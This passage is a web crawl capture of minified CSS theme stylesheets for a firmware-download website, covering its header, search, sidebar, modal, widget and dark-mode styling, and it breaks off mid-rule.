.publisher-helpful-btn .helpful-count{background:#334155}body.dark-mode .review-helpful-btn{border-color:#334155;color:#94a3b8}body.dark-mode .review-helpful-btn:hover{background:#064e3b;border-color:#10b981;color:#10b981}.app-meta-item.file-size-item svg{color:#16a34a;width:14px;height:14px}.app-meta-item .file-size-value{font-weight:700;color:#166534;font-size:13px}body.dark-mode .app-meta-item .file-size-value,body.dark-mode .app-meta-item a,body.dark-mode .quick-link-item.verified{color:#6ee7b7}@media (max-width:576px){.app-meta-item.file-size-item{padding:3px 10px}.app-meta-item .file-size-value{font-size:12px}}@media print{.entry-content .wp-block-table table{width:100%!important;page-break-inside:auto}.entry-content .wp-block-table tr{page-break-inside:avoid;page-break-after:auto}.entry-content .wp-block-table thead{display:table-header-group}.entry-content .wp-block-table td,.entry-content .wp-block-table th{padding:.5rem;font-size:10pt}#toc-backdrop,#toc-button,#toc-panel,.toc-button,.toc-panel,.toc-panel-backdrop{display:none!important}}.breadcrumbs-nav{padding:3px 0}.breadcrumbs-wrapper{display:flex;flex-wrap:wrap;align-items:center;gap:4px;font-size:13px}.crumb{display:inline-flex;align-items:center;gap:5px;color:#374151;text-decoration:none;padding:4px 8px;border-radius:5px;transition:.2s;font-weight:500}.crumb:hover{background:#f1f5f9;color:#047857}.crumb-home{color:#047857}.crumb-home svg{width:14px;height:14px}.crumb-home .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.crumb-cat{color:#1d4ed8}.crumb-cat:hover{background:#dbeafe;color:#1e40af}.crumb-current{color:#1e293b;font-weight:600;max-width:350px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.crumb-sep{color:#9ca3af;display:inline-flex;align-items:center}.crumb-sep svg{width:10px;height:10px}@media (max-width:768px){.breadcrumbs-wrapper{font-size:12px;gap:4px}.crumb{padding:3px 6px}.crumb-current{max-width:180px}}body.dark-mode .crumb{color:#d1d5db}body.dark-mode .crumb:hover{background:#334155;color:#10b981}body.dark-mode .crumb-home{color:#10b981}body.dark-mode .crumb-cat{color:#60a5fa}body.dark-mode .crumb-cat:hover{background:#1e3a5f}body.dark-mode .crumb-current{color:#f1f5f9}body.dark-mode .crumb-sep{color:#6b7280}body.dark-mode .review-form-title svg{color:#34d399}body.dark-mode .review-form-group label,body.dark-mode .review-form-note{color:#cbd5e1}body.dark-mode .review-card[style*="text-align: center"]{background:#0f172a}body.dark-mode .security-info-text .security-title,body.dark-mode .security-info-text p{color:#d1fae5}

--- FILE ---
content_type: text/css
request_url: https://gsmflashrom.com/wp-content/themes/gsmflashrom/css/main.css
body_size: 8766
content:
:root{--primary-color:#4B5EAA;--primary-dark:#3A477F;--primary-light:#6B82D6;--secondary-color:#1f3e59;--secondary-dark:#5B21B6;--secondary-light:#A78BFA;--accent-color:#F472B6;--accent-dark:#DB2777;--accent-light:#F9A8D4;--dark:#1F2937;--dark-gray:#374151;--medium-gray:#6B7280;--light-gray:#D1D5DB;--off-white:#F3F4F6;--white:#FFFFFF;--shadow-sm:0 1px 2px rgba(0,0,0,0.04);--shadow:0 2px 8px rgba(0,0,0,0.06);--shadow-md:0 4px 12px rgba(0, 0, 0, 0.1);--shadow-lg:0 4px 16px rgba(0,0,0,0.08);--radius-sm:6px;--radius:8px;--radius-md:10px;--radius-lg:12px;--radius-full:9999px;--transition:all 0.2s cubic-bezier(0.4, 0, 0.2, 1);--transition-fast:0.2s ease;--transition-normal:0.3s ease;--font-heading:'Outfit',-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,sans-serif;--font-body:'Inter',-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,sans-serif;--header-bg:#ffffff;--header-border:#e5e7eb;--header-text:#111827;--header-text-secondary:#6b7280;--header-accent:#0d9e00;--header-accent-dark:#0b8a00;--header-accent-light:#10b981;--top-bar-bg:#111827;--top-bar-text:#d1d5db;--top-bar-hover:#ffffff;--search-bg:#f9fafb;--search-border:#e5e7eb;--search-focus:#0d9e00;--favorites-badge-bg:#ef4444;--contact-badge-bg:#3b82f6;--header-height:50px;--top-bar-height:32px}.ad-placement{text-align:center}.ad-placement iframe,.ad-placement img{margin:0 auto;max-width:100%;max-height:100%;padding:1px;display:block}img{max-width:100%;height:auto}a img{display:block;max-width:100%;height:auto}@media (max-width:768px){.alignleft,.alignright{float:none;margin:0 auto 20px;max-width:100%;display:block}.entry-content img{margin:0 auto 15px}}.dl-top-bar{background:linear-gradient(135deg,var(--top-bar-bg) 0,#1a202c 100%);color:var(--top-bar-text);font-size:11px;padding:0;height:var(--top-bar-height);position:relative;z-index:1001;border-bottom:1px solid rgba(255,255,255,.05)}.dl-top-left,.dl-top-right{display:flex;align-items:center;gap:4px;height:100%}.dl-top-divider{width:1px;height:14px;background:rgba(255,255,255,.15);margin:0 6px}.dl-top-link{display:inline-flex;align-items:center;gap:6px;color:var(--top-bar-text);padding:4px 10px;border-radius:var(--radius-sm);transition:var(--transition);font-weight:500;white-space:nowrap;text-decoration:none;font-size:11px;height:24px;position:relative}.dl-top-link:hover{color:var(--top-bar-hover);background:rgba(255,255,255,.08)}.dl-top-link svg{flex-shrink:0;opacity:.8;width:12px;height:12px}.dl-top-link:hover svg{opacity:1}.dl-top-free{color:#10b981}.dl-top-free:hover{color:#34d399;background:rgba(16,185,129,.1)}.dl-top-join{background:linear-gradient(135deg,var(--header-accent),var(--header-accent-dark));color:#fff!important;font-weight:600;box-shadow:0 2px 8px rgba(13,158,0,.25);padding:5px 12px;border-radius:var(--radius-full);gap:8px}.dl-top-join:hover{background:linear-gradient(135deg,var(--header-accent-dark),#065f46);color:#fff!important;box-shadow:0 4px 12px rgba(13,158,0,.35);transform:translateY(-1px)}.dl-join-badge{background:rgba(255,255,255,.2);padding:1px 5px;border-radius:4px;font-size:8px;font-weight:800;letter-spacing:.5px}.dl-top-login{color:#fbbf24!important;font-weight:600}.dl-top-login:hover{color:#fcd34d!important;background:rgba(251,191,36,.1)}.dl-top-help{background:rgba(59,130,246,.1);color:#93c5fd!important;border-radius:var(--radius-full)}.dl-top-help:hover{background:rgba(59,130,246,.2);color:#bfdbfe!important}.dl-desktop-only{display:none}@media (min-width:1025px){.dl-desktop-only{display:inline-flex}}.dl-top-contact{display:flex;align-items:center;position:relative;margin-right:8px}.dl-top-contact .contact-widget-btn,.dl-top-contact .sg-contact-btn,.dl-top-contact button,.dl-top-contact>a{display:inline-flex;align-items:center;justify-content:center;gap:5px;padding:4px 8px;background:0 0;border:none;color:var(--top-bar-text);border-radius:var(--radius-sm);cursor:pointer;transition:var(--transition);font-size:11px;font-weight:500;text-decoration:none;position:relative}.dl-top-contact .contact-widget-btn:hover,.dl-top-contact .sg-contact-btn:hover,.dl-top-contact button:hover,.dl-top-contact>a:hover{color:var(--top-bar-hover);background:rgba(255,255,255,.08)}.dl-top-contact svg{width:13px;height:13px;flex-shrink:0}.dl-contact-badge,.dl-top-contact .contact-badge,.dl-top-contact .message-count,.dl-top-contact .sg-contact-badge,.dl-top-contact .unread-count{position:absolute;top:-2px;right:-2px;min-width:13px;height:13px;padding:0 3px;background:var(--contact-badge-bg);color:#fff;font-size:8px;font-weight:700;border-radius:var(--radius-full);display:flex;align-items:center;justify-content:center;line-height:1;box-shadow:0 1px 3px rgba(0,0,0,.2)}.dl-contact-bell-btn{display:inline-flex;align-items:center;justify-content:center;width:24px;height:24px;background:0 0;border:none;color:var(--top-bar-text);border-radius:var(--radius-sm);cursor:pointer;transition:var(--transition);position:relative;text-decoration:none}.dl-contact-bell-btn:hover{color:var(--top-bar-hover);background:rgba(255,255,255,.08)}.dl-contact-bell-btn svg{width:13px;height:13px}.dl-main-header{background:var(--header-bg);border-bottom:1px solid var(--header-border);position:sticky;top:0;z-index:1000;box-shadow:var(--shadow);height:var(--header-height)}.dl-header-container,.dl-top-container{max-width:1100px;margin:0 auto;padding:0 16px;display:flex;align-items:center;justify-content:space-between;gap:12px;height:100%}.dl-logo-area{flex-shrink:0}.dl-logo-link{display:flex;align-items:center;gap:8px;text-decoration:none;transition:var(--transition)}.dl-logo-link:hover{transform:scale(1.02)}.dl-logo-area .custom-logo,.dl-logo-area img{max-height:36px;width:auto;display:block}.dl-site-title{font-size:20px;font-weight:900;color:var(--header-text);letter-spacing:-.03em;background:linear-gradient(135deg,var(--header-accent),var(--header-accent-dark));-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text}.dl-search-container{flex:1;max-width:580px}.dl-search-wrapper{position:relative;display:flex;align-items:center;background:var(--search-bg);border:1px solid var(--search-border);border-radius:var(--radius-lg);transition:var(--transition);overflow:hidden}.dl-search-icon{position:absolute;left:12px;color:var(--header-text-secondary);pointer-events:none;display:flex;align-items:center;opacity:.6;z-index:1}.dl-search-input{flex:1;padding:10px 45px 10px 38px;border:none;background:0 0;font-size:13px;color:var(--header-text);outline:0;width:100%;font-weight:500}.dl-search-btn{position:absolute;right:3px;top:3px;bottom:3px;padding:0 14px;background:linear-gradient(135deg,var(--header-accent),var(--header-accent-dark));color:#fff;border:none;border-radius:var(--radius);cursor:pointer;display:flex;align-items:center;justify-content:center;transition:var(--transition);box-shadow:0 2px 6px rgba(13,158,0,.2)}.dl-search-btn:hover{transform:scale(1.02)}.dl-header-actions{display:flex;align-items:center;gap:4px;flex-shrink:0}.dl-mobile-menu-btn,.dl-mobile-search-btn{display:none;align-items:center;justify-content:center;width:36px;height:36px;border-radius:var(--radius);color:var(--header-text-secondary);background:0 0;border:none;transition:var(--transition);cursor:pointer}.dl-mobile-menu-btn:hover,.dl-mobile-search-btn:hover{color:var(--header-accent);background:rgba(13,158,0,.06)}.dl-mobile-contact{display:none}.dl-theme-btn{display:flex;align-items:center;justify-content:center;width:36px;height:36px;border-radius:var(--radius);color:var(--header-text-secondary);background:0 0;border:2px solid transparent;transition:var(--transition);cursor:pointer;position:relative;overflow:hidden}.dl-theme-btn:hover{background:rgba(245,158,11,.08);border-color:rgba(245,158,11,.2)}.dl-theme-btn svg{width:20px;height:20px}.dl-theme-btn .moon-icon{display:block;color:#374151}.dark-mode .dl-theme-btn .moon-icon,.dl-theme-btn .sun-icon{display:none}.dark-mode .dl-theme-btn .sun-icon{display:block;color:#fbbf24}.dl-user-menu{position:relative}.dl-user-menu-btn{display:flex;align-items:center;gap:8px;padding:3px 10px 3px 3px;background:var(--search-bg);border:1px solid var(--search-border);border-radius:var(--radius-full);cursor:pointer;transition:var(--transition)}.dl-user-menu-btn:hover{border-color:var(--header-accent);background:var(--header-bg)}.dl-user-avatar{width:28px;height:28px;border-radius:50%;object-fit:cover;border:1px solid var(--header-accent);flex-shrink:0}.dl-user-name{font-size:12px;font-weight:600;color:var(--header-text);max-width:100px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-user-chevron{color:var(--header-text-secondary);transition:transform .2s;flex-shrink:0;width:12px;height:12px}.dl-user-menu.is-open .dl-user-chevron{transform:rotate(180deg)}.dl-user-dropdown{position:absolute;top:calc(100% + 8px);right:0;width:280px;background:var(--header-bg);border:1px solid var(--header-border);border-radius:var(--radius-lg);box-shadow:var(--shadow-lg);z-index:1000;opacity:0;visibility:hidden;transform:translateY(-10px);transition:.2s;pointer-events:none}.dl-user-menu.is-open .dl-user-dropdown{opacity:1;visibility:visible;transform:translateY(0);pointer-events:auto}.dl-dropdown-header{display:flex;align-items:center;gap:12px;padding:16px;background:linear-gradient(135deg,rgba(13,158,0,.05),rgba(13,158,0,.02));border-bottom:1px solid var(--header-border);border-radius:var(--radius-lg) var(--radius-lg) 0 0}.dl-dropdown-avatar{width:48px;height:48px;border-radius:50%;object-fit:cover;border:2px solid var(--header-accent)}.dl-dropdown-info{flex:1;min-width:0}.dl-dropdown-name{display:block;font-size:15px;font-weight:700;color:var(--header-text);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.dl-dropdown-email{display:block;font-size:12px;color:var(--header-text-secondary);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-top:2px}.dl-dropdown-links{padding:8px}.dl-dropdown-link{display:flex;align-items:center;gap:12px;padding:12px 14px;color:var(--header-text);text-decoration:none;border-radius:var(--radius);transition:var(--transition);font-size:14px;font-weight:500}.dl-dropdown-link:hover{background:var(--search-bg);color:var(--header-accent)}.dl-dropdown-link svg{flex-shrink:0;opacity:.7;width:18px;height:18px}.dl-dropdown-link:hover svg{opacity:1}.dl-dropdown-divider{height:1px;background:var(--header-border);margin:8px 0}.dl-dropdown-logout{color:#ef4444}.dl-dropdown-logout:hover{background:#fef2f2;color:#dc2626}.dark-mode .dl-dropdown-logout:hover{background:rgba(239,68,68,.1)}.dl-favorites-link-btn{display:flex;align-items:center;justify-content:center;width:36px;height:36px;border-radius:var(--radius);color:var(--header-text-secondary);background:0 0;border:1px solid transparent;transition:var(--transition);position:relative;text-decoration:none}.dl-favorites-link-btn.has-items{color:#ef4444}.dl-favorites-link-btn.has-items svg{fill:#ef4444;stroke:#ef4444}.dl-favorites-link-btn svg{transition:var(--transition)}.dl-favorites-btn:hover,.dl-favorites-link-btn:hover{color:#ef4444;border-color:rgba(239,68,68,.2);background:rgba(239,68,68,.06)}.dl-favorites-btn svg,.dl-favorites-link-btn svg{width:18px;height:18px;transition:var(--transition)}.dl-favorites-count{position:absolute;top:-3px;right:-3px;min-width:16px;height:16px;padding:0 5px;background:linear-gradient(135deg,#ef4444,#dc2626);color:#fff;font-size:9px;font-weight:800;border-radius:var(--radius-full);display:flex;align-items:center;justify-content:center;line-height:1;box-shadow:0 2px 6px rgba(239,68,68,.4);border:1px solid var(--header-bg)}.dl-header-visitors{display:flex;align-items:center;gap:5px;padding:5px 10px;background:linear-gradient(135deg,rgba(147,51,234,.1),rgba(147,51,234,.05));border:1px solid rgba(147,51,234,.2);border-radius:var(--radius-full);color:#9333ea;font-size:11px;font-weight:600;white-space:nowrap}.dl-header-visitors svg{width:14px;height:14px;flex-shrink:0;opacity:.8}.dl-visitors-count{font-weight:800;font-size:12px;transition:transform .2s}.dl-visitors-label{opacity:.8;font-size:10px}.dark-mode .dl-header-visitors{background:linear-gradient(135deg,rgba(147,51,234,.2),rgba(147,51,234,.1));border-color:rgba(147,51,234,.3);color:#c084fc}.dl-top-stat{display:inline-flex;align-items:center;gap:5px;color:var(--top-bar-text);padding:3px 8px;font-size:10px;font-weight:600;white-space:nowrap;opacity:.9}.dl-top-stat svg{width:11px;height:11px;opacity:.7}.dl-quick-links-bar{padding:6px 0}.dl-quick-links-container{display:flex;align-items:center;justify-content:center;gap:5px;flex-wrap:wrap;overflow-x:auto}.dl-quick-links-container::-webkit-scrollbar{height:0;display:none}.dl-quick-link{display:inline-flex;align-items:center;gap:6px;padding:6px 12px;background:var(--header-bg);border:1px solid var(--header-border);border-radius:var(--radius-full);color:var(--header-text-secondary);font-size:12px;font-weight:600;text-decoration:none;transition:var(--transition);white-space:nowrap;position:relative}.dl-quick-link:hover{background:rgb(158 102 0 / 26%)}.dl-quick-link svg{width:13px;height:13px;flex-shrink:0}.dl-quick-link-free{background:linear-gradient(135deg,#ecfdf5,#d1fae5);border-color:#a7f3d0;color:#065f46}.dl-quick-link-free:hover{background:linear-gradient(135deg,#d1fae5,#a7f3d0);border-color:#10b981;color:#065f46}.dl-quick-link-paid{background:linear-gradient(135deg,#fffbeb,#fef3c7);border-color:#fde68a;color:#92400e}.dl-quick-link-paid:hover{background:linear-gradient(135deg,#fef3c7,#fde68a);border-color:#f59e0b;color:#92400e}.dl-quick-link-vip{background:linear-gradient(135deg,#fef3c7,#fde68a);border-color:#fbbf24;color:#92400e}.dl-quick-link-vip:hover{background:linear-gradient(135deg,#fde68a,#fcd34d);border-color:#f59e0b;color:#78350f}.dl-header-spacing{height:0}@media (max-width:1024px){.dl-header-container{padding:0 16px;gap:12px}.dl-search-container{max-width:420px}.dl-user-menu{display:none!important}.dl-header-visitors,.dl-top-stat{display:none}}@media (max-width:480px){.dl-top-link{padding:3px 6px;font-size:10px}.dl-top-link svg{display:none}.dl-top-help svg,.dl-top-join svg{display:block}.dl-quick-links-container{gap:4px}.dl-quick-link{padding:4px 6px}.dl-quick-count{min-width:16px;height:16px;font-size:9px;padding:0 4px}}@media (min-width:1200px){.dl-quick-nav{display:flex}}.dl-header-container :focus-visible{outline:2px solid var(--header-accent);outline-offset:2px;border-radius:4px}.dl-search-input:focus-visible{outline:0}@keyframes shimmer{0%{background-position:-468px 0}100%{background-position:468px 0}}.dl-loading{animation:1.2s infinite shimmer;background:linear-gradient(to right,var(--search-bg) 0,var(--search-border) 50%,var(--search-bg) 100%);background-size:800px 104px}.dl-hidden{display:none!important}.dl-visible{display:block!important}.skip-link{position:absolute;left:-9999px;top:auto;width:1px;height:1px;overflow:hidden;z-index:999999}.skip-link:focus{left:10px;top:10px;width:auto;height:auto;padding:15px 20px;background:#7c3aed;color:#fff;text-decoration:none;border-radius:4px;font-weight:600;z-index:999999}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#7c3aed;border-radius:4px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#fff;display:block;font-size:1.4rem;font-weight:700;height:auto;left:10px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:10px;width:auto;z-index:100000}.dark-mode .sidebar-tabs{border-bottom-color:#444}*,::after,::before{box-sizing:border-box;margin:0;padding:0}html{font-size:62.5%;scroll-behavior:smooth;touch-action:manipulation}body,h1,h2,h3,h4,h5,h6{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,'Helvetica Neue',Arial,sans-serif}a{color:#005670;text-decoration:underline;color:var(--primary-color);transition:color var(--transition-fast);touch-action:manipulation;font-weight:700}a:hover{color:var(--primary-dark)}*{scrollbar-width:auto;scrollbar-color:#0d9e00 var(--light-gray)}::-webkit-scrollbar{width:12px}::-webkit-scrollbar-track{background:var(--light-gray);border-radius:var(--radius-sm)}::-webkit-scrollbar-thumb{background:var(--primary-color);border-radius:var(--radius-sm);transition:background var(--transition-fast)}::-webkit-scrollbar-thumb:hover{background:var(--primary-dark)}.modal-body::-webkit-scrollbar{width:12px}.modal-body::-webkit-scrollbar-track{background:var(--light-gray);border-radius:var(--radius-sm)}.modal-body::-webkit-scrollbar-thumb{background:var(--primary-color);border-radius:var(--radius-sm)}.modal-body::-webkit-scrollbar-thumb:hover{background:var(--primary-dark)}.modal{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:1000;background:rgba(0,0,0,.2);backdrop-filter:blur(10px);touch-action:manipulation}.modal-content{background-color:#fff;padding:20px;border-radius:15px;width:90%;max-width:450px;box-shadow:0 4px 15px rgba(0,0,0,.2);position:fixed;top:50%;left:50%;transform:translate(-50%,-50%)}.modal-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:15px;padding-bottom:10px}.modal-header h2{font-size:1.5rem;color:#333;margin:0;font-weight:400}.favorites-count-badge{background-color:#007bff;color:#fff;border-radius:12px;padding:2px 8px;font-size:.9rem;margin-left:5px}.modal-controls{display:flex;align-items:center;gap:10px}.close-modal{font-size:24px;cursor:pointer;color:#666;background:0 0;border:none;line-height:1;touch-action:manipulation}.close-modal:hover{color:#000}.modal-body{padding:10px 0;max-height:300px;overflow-y:hidden;display:flex;flex-direction:column}.search-input{width:100%;padding:8px;margin-bottom:10px;border:1px solid #ddd;border-radius:4px;font-size:16px}.search-results li{padding:5px 0;font-size:14px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.search-results li a:hover{text-decoration:underline}.search-results li.view-more-li{border-bottom:none;padding-top:10px;text-align:center}.search-results li.view-more-li a.view-more{color:var(--white);font-weight:600;font-size:14px;padding:8px 16px;border-radius:var(--radius-md);background-color:var(--primary-light);display:inline-block;transition:background-color var(--transition-fast)}.search-results li.view-more-li a.view-more:hover{background-color:var(--primary-dark);color:var(--white)}@media (max-width:480px){.modal-content{width:90%}.search-input{font-size:16px}.modal-header h2{font-size:1.3rem}.close-modal{font-size:20px}.modal-body{max-height:240px}.search-results li{font-size:12px}.search-results li.view-more-li a.view-more{font-size:12px;padding:6px 12px}}@media (max-width:992px){html{font-size:50%}.header-container{flex-wrap:wrap}.site-title{font-size:2rem}}.page-container{max-width:1200px;margin:0 auto;padding:20px}.page-content{padding:40px;background-color:#fff;border-radius:8px;box-shadow:0 2px 10px rgba(0,0,0,.1)}.page-header{text-align:center;margin-bottom:40px}.page-title{font-size:2.4rem;color:#2c2f3d;font-weight:700;margin:0}.page-body{max-width:1000px;margin:0 auto}.page-body h2{font-size:2rem;color:#2c2f3d;font-weight:700;margin-top:30px;margin-bottom:20px;text-align:left}.page-body h3{font-size:1.8rem;color:#2c2f3d;font-weight:600;margin-top:30px;margin-bottom:10px}.page-body p{font-size:1.6rem;color:#666;line-height:1.6;margin-bottom:20px}.page-body ol,.page-body ul{padding-left:20px;margin-bottom:20px}.page-body ol li,.page-body ul li{font-size:1.6rem;color:#666;line-height:1.8;margin-bottom:10px}.page-body ul{list-style-type:disc}.page-body ol{list-style-type:decimal}.left-sidebar{position:fixed;top:4rem;left:0;width:250px;background:linear-gradient(180deg,#0d9e00 0,#0b8a00 100%);height:calc(100% - 4rem);padding:20px;box-shadow:4px 0 20px rgba(13,158,0,.15);overflow-y:auto;z-index:999;transition:transform .3s;touch-action:pan-y;display:flex;flex-direction:column;justify-content:space-between}.left-sidebar ul{list-style:none;padding:0;margin:0}.left-sidebar ul li{margin-bottom:4px}.left-sidebar ul li a{display:flex;align-items:center;color:#fff;text-decoration:none;padding:12px 14px;border-radius:10px;transition:.2s;font-weight:500;font-size:14px}.left-sidebar ul li a:hover{background:rgba(255,255,255,.15);transform:translateX(4px)}.left-sidebar ul li a.active,.left-sidebar ul li.current-menu-item>a{background:rgba(255,255,255,.2);box-shadow:0 2px 8px rgba(0,0,0,.1)}.left-sidebar::-webkit-scrollbar{width:6px}.left-sidebar::-webkit-scrollbar-track{background:rgba(255,255,255,.1);border-radius:3px}.left-sidebar::-webkit-scrollbar-thumb{background:rgba(255,255,255,.3);border-radius:3px}.left-sidebar::-webkit-scrollbar-thumb:hover{background:rgba(255,255,255,.5)}.left-sidebar .primary-menu{padding:0}.left-sidebar .menu-item{position:relative;margin-bottom:4px}.left-sidebar .menu-item a{display:flex;align-items:center;padding:12px 15px;color:rgba(255,255,255,.95);text-decoration:none;transition:.2s;border-radius:10px;font-weight:500}.left-sidebar .menu-item a svg{width:18px;height:18px;margin-right:12px;opacity:.9}.left-sidebar .menu-item a:hover{background:rgba(255,255,255,.15);color:#fff;transform:translateX(4px)}.left-sidebar .menu-item a:hover svg{opacity:1}.left-sidebar .menu-item-has-children>a .dropdown-arrow{margin-left:auto;font-size:12px;transition:transform .3s;opacity:.7}.left-sidebar .menu-item-has-children.active>a .dropdown-arrow{transform:rotate(180deg)}.left-sidebar .sub-menu{display:block!important;max-height:0!important;overflow:hidden!important;padding-left:0!important;background:rgba(0,0,0,.15);border-radius:8px;margin:6px 0 0 12px!important;transition:max-height .4s ease-in-out,padding .4s ease-in-out!important;list-style:none!important;border-left:3px solid rgba(255,255,255,.3)}.left-sidebar .menu-item-has-children.active>.sub-menu{max-height:3000px!important;padding-left:12px!important;padding-top:6px!important;padding-bottom:6px!important}.left-sidebar .sub-menu .sub-menu{background:rgba(0,0,0,.1)!important;margin-left:8px!important;border-left-color:rgba(255,255,255,.2)}.left-sidebar .sub-menu .menu-item-has-children.active>.sub-menu{max-height:2000px!important;padding-left:10px!important}.left-sidebar .sub-menu .menu-item{margin-bottom:2px!important}.left-sidebar .sub-menu .menu-item a{padding:10px 14px!important;font-size:13px!important;color:rgba(255,255,255,.85);border-radius:6px}.left-sidebar .sub-menu .menu-item a:hover{background:rgba(255,255,255,.12);color:#fff}.left-sidebar .sub-menu .menu-item-has-children>a .dropdown-arrow{margin-left:auto;font-size:10px}.left-sidebar .menu-item.current-menu-ancestor>a,.left-sidebar .menu-item.current-menu-item>a{background:rgba(255,255,255,.2);color:#fff;font-weight:600}.left-sidebar .sub-menu .menu-item.current-menu-item>a{background:rgba(255,255,255,.18);color:#fff}.left-sidebar-header{padding:16px 14px;margin:-20px -20px 16px;background:rgba(0,0,0,.1);border-bottom:1px solid rgba(255,255,255,.1);display:flex;align-items:center;justify-content:space-between}.left-sidebar-title{color:#fff;font-size:16px;font-weight:700;display:flex;align-items:center;gap:10px}.left-sidebar-title svg{width:20px;height:20px;opacity:.9}.left-sidebar-close{display:none;background:rgba(255,255,255,.1);border:none;color:#fff;width:32px;height:32px;border-radius:8px;cursor:pointer;align-items:center;justify-content:center;transition:.2s}.left-sidebar-close:hover{background:rgba(255,255,255,.2)}.left-sidebar-close svg{width:18px;height:18px}.slide-menu-toggle{display:none;position:fixed;top:50%;left:0;transform:translateY(-50%);z-index:1001;background:linear-gradient(135deg,#0d9e00 0,#0b8a00 100%);border:none;padding:12px 10px;cursor:pointer;flex-direction:column;align-items:center;justify-content:center;gap:6px;border-radius:0 14px 14px 0;box-shadow:4px 4px 16px rgba(13,158,0,.3);transition:.3s}.slide-menu-toggle svg{width:22px;height:22px;color:#fff}.slide-menu-toggle .menu-text{font-size:11px;font-weight:700;color:#fff;text-transform:uppercase;letter-spacing:1px;writing-mode:vertical-rl;text-orientation:mixed}.slide-menu-toggle:hover{background:linear-gradient(135deg,#0b8a00 0,#097500 100%);transform:translateY(-50%) translateX(4px);box-shadow:6px 6px 20px rgba(13,158,0,.4)}.slide-menu-backdrop{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);backdrop-filter:blur(4px);z-index:998;display:none;opacity:0;transition:opacity .3s}.slide-menu-backdrop.active{display:block;opacity:1}.toc-panel-backdrop{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:9997;display:none}.toc-panel-backdrop.active,.toc-panel.open~.toc-panel-backdrop{display:block}body.slide-menu-enabled .slide-menu-toggle{display:flex}body.slide-menu-enabled .left-sidebar{transform:translateX(-100%)}body.slide-menu-enabled .left-sidebar.show{transform:translateX(0);z-index:100001!important}body.slide-menu-enabled .left-sidebar.show~.slide-menu-backdrop{display:block;opacity:1}body.slide-menu-enabled .content-wrapper{margin-left:0;width:100%}body.dark-mode{--dl-bg-primary:#0b1220;--dl-bg-secondary:#111827;--dl-bg-tertiary:#0f172a;--dl-bg-card:#111827;--dl-text-primary:#f9fafb;--dl-text-secondary:#e5e7eb;--dl-text-muted:#d1d5db;--dl-border:#1f2937;--dl-border-light:#243044;--header-bg:#1f2937;--header-border:#374151;--header-text:#f9fafb;--header-text-secondary:#9ca3af;--top-bar-bg:#0f172a;--top-bar-text:#9ca3af;--search-bg:#374151;--search-border:#4b5563}body.dark-mode .left-sidebar{background:linear-gradient(180deg,#065f00 0,#054d00 100%);box-shadow:4px 0 20px rgba(0,0,0,.3)}body.dark-mode .left-sidebar ul li a:hover{background:rgba(255,255,255,.1)}body.dark-mode .left-sidebar .sub-menu{background:rgba(0,0,0,.25);border-left-color:rgba(255,255,255,.2)}body.dark-mode .left-sidebar .sub-menu .menu-item a:hover{background:rgba(255,255,255,.08)}body.dark-mode .slide-menu-toggle{background:linear-gradient(135deg,#065f00 0,#054d00 100%);box-shadow:4px 4px 16px rgba(0,0,0,.4)}body.dark-mode .slide-menu-toggle:hover{background:linear-gradient(135deg,#054d00 0,#043d00 100%)}@media (min-width:769px){.desktop-search-container{display:flex}.mobile-right-search-icon{display:none}.left-sidebar{transform:translateX(0)}}.back-to-top{position:fixed;bottom:2rem;right:2rem;width:5rem;height:5rem;background-color:#0d9e00;border-radius:50%;display:flex;align-items:center;justify-content:center;box-shadow:var(--shadow-md);opacity:0;visibility:hidden;transition:opacity var(--transition-normal),visibility var(--transition-normal),transform var(--transition-normal);z-index:1000}.back-to-top.show{opacity:1;visibility:visible}.back-to-top:hover{transform:translateY(-3px);background-color:var(--primary-dark)}.progress-circle{position:absolute;width:100%;height:100%;transform:rotate(-90deg)}.arrow-up{width:2rem;height:2rem;color:var(--white);z-index:1}.dl-layout{display:grid;grid-template-columns:1fr 320px;gap:26px;padding:10px 0}.dl-content{min-width:0}.dl-sidebar{position:sticky;top:100px;height:fit-content;display:flex;flex-direction:column;gap:10px}.dl-sidebar-widget{background:var(--dl-bg-card,#fff);border-radius:16px;border:1px solid var(--dl-border,#e5e7eb);overflow:hidden;box-shadow:0 1px 2px rgba(0,0,0,.05)}.dl-widget-header{padding:12px 16px;border-bottom:1px solid var(--dl-border,#e5e7eb);background:linear-gradient(180deg,#f9fafb,#fff);display:flex;align-items:center;justify-content:space-between}.dl-widget-header-orange{background:linear-gradient(135deg,rgba(245,158,11,.14) 0,rgba(255,237,213,.7) 100%);border-bottom-color:rgba(245,158,11,.25)}.dl-widget-header-green{background:linear-gradient(135deg,rgba(16,185,129,.12) 0,rgba(209,250,229,.7) 100%);border-bottom-color:rgba(16,185,129,.25)}.dl-widget-header-red{background:linear-gradient(135deg,rgba(239,68,68,.12) 0,rgba(254,226,226,.7) 100%);border-bottom-color:rgba(239,68,68,.25)}.dl-widget-header-dark{background:linear-gradient(135deg,#1f2937 0,#111827 100%)}.dl-widget-header-dark .dl-widget-title{color:#fff}.dl-widget-title{display:flex;align-items:center;gap:10px;font-size:14px;font-weight:900;margin:0;color:var(--dl-text-primary,#111827)}.dl-widget-content{padding:10px}.dl-favorites-widget{border-color:rgba(239,68,68,.3)}.dl-favorites-count-badge{background:#ef4444;color:#fff;padding:4px 